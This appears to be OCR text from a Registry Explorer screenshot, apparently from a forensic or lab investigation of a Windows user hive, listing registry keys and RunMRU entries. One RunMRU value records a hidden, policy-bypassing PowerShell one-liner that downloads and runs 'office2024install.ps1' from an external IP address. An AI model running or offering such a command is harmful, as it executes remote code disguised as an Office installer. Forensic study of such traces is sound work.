 Registry Explorer v2.1.0
File Tools Options Bookmarks (30/0) View Help
Registry hives (2) Available bookmarks (62/0)
Enter text to search... Find
Key name # values # subkeys Last write timestamp
ABC = = =
FTP 1 0 2023-03-08 11:19:23
History 2 0 2023-03-09 09:29:35
Internet Settings 12 11 2023-03-10 04:05:18
Main 21 1 2023-03-08 11:20:00
MountPoints2 0 3 2023-03-09 09:26:08
App Paths 0 0 2023-03-10 04:04:31
Uninstall 0 1 2024-09-23 05:17:15
PrinterPorts 4 0 2024-09-23 05:16:42
RecentDocs 4 1 2023-03-09 09:26:18
Run 2 0 2024-09-23 05:17:30
RunMRU 3 0 2024-09-23 05:07:45
RunOnce 0 0 2023-03-10 03:13:53
Shell 0 3 2023-03-08 11:19:25
Shell Folders 31 0 2023-03-08 11:19:23
Taskband 5 1 2023-03-09 13:18:41
TypedPaths 1 0 2023-03-10 04:01:57
Values RunMRU
Drag a column header here to group by that column
Value Name Mru Position Executable Opened On
ABC = ABC =
b 0 powershell -NoP -NonI -W Hidden 2024-09-23 05:07:45
-Exec Bypass -Command
"IEX(New-Object
Net.WebClient).DownloadString('
http://43.205.115.44/office2024
install.ps1')"
a 1 %tmp%
Total rows: 2 Export ?